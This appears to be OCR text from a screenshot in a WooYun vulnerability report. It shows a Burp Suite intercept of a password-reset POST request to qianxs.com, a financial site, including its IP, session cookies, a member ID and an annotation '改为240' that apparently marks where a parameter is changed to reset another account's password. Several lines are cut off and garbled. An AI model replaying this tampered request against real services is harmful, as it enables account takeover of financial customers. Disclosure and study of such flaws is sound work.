 SQL- XSS- Encryption- Encoding- Other-
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.htm
v=2163df8e7f155fd3ac925ac105d0e215e2e7b4654734f25819dcbef1fef55dad
Enable Post data Enable Referrer
先生 qianxs.com
唯一专注银行理财
找回密码 填写用户名 验证身份
邮箱验证通过，您可以重置
新 密 码：●●●●●●
确认密码：●●●●●●
提交
Intercept HTTP history WebSockets history Options
Request to http://www.qianxs.com:80 [211.144.120.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mrMoney/portal/MemberSettings/findPwdStep4.html HTTP/1.1
Host: www.qianxs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.html?k=MR03305442%7C201603
e215e2e7b4654734f25819dcbef1fef55dad
Cookie: JSESSIONID=4e1f9796-0485-4239-b9d9-2d5140c47309; uid=05B4HFbX8dKmCDvVBeCgAg==; showNotic
Hm_lvt_6b57abce4620ce20074f6620052c91a0=1456992735; Hm_lpvt_6b57abce4620ce20074f6620052c91a0=145
_qzja=1.867325395.1456992734945.1456992734945.1456994330770.1456994681969.test1234
_qzjb=1.1456992734945.15.0.0.1.1; _qzjc=1; _qzjto=15.1.0; _jzqa=1.4126612450897733600.145699
_jzqb=1.17.10.1456992735.1; _jzqc=1; _jzqx=1.1456992735.1456992735.1.jzqsr=wooyun%2Eorg|jzqct=/b
JSESSIONID=f45a3b8e-a724-4b8f-b00c-8e62a149a2fd; isFirstUseInAO=1; isFirstUseInPS=0; isFirstUseI
mr_money_remember=MYD123; firstLogin=true
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
改为240
emailValid=emailValid&mid=MR03305442&pwd=123456&re_pwd=123456
www.wooyun.org